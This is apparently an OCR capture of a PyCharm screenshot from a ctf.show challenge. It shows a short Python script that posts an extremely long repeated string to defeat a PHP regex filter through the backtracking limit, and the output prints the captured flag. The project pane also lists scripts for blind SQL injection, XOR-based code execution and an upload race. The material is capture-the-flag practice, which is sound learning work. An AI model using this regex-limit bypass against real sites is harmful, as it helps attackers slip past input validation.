 PP pythonProject 版本控制 is正则绕过 (1)
项目
时间盲注.py is正则绕过.py 正则最大回溯.py 异或脚本.py 文件上传条件竞
pythonProject
.venv
Lib
Scripts
.gitignore
pyvenv.cfg
is正则绕过.py
xor_rce.txt
异或脚本.py
文件上传条件竞
时间盲注.py
正则最大回溯.
外部库
1 # -*- coding: utf-8 -*-
2 # @Time : 2024/4/29 下午8:06
3 # @Author : Freedom
4 # @File : 1.py
5
6 import requests
7 url = "https://15c8cfe4-4667-4877-bb83-e106c5352578.challenge.ctf.show/"
8 data = {
9 'f': '12345'*200000+'ctfshow'
10 }
11 res = requests.post(url=url,data=data)
12 print(res.text)
13
1 1
运行 is正则绕过 (1)
D:\Python\Python3.10\python3.exe D:\浏览器下载\pythonProject\is正则绕过.py
<code><span style="color: #000000">
<br /></span>
</span>
</code>ctfshow{dc14446d-f9a2-4403-bd3a-8a77707a5f88}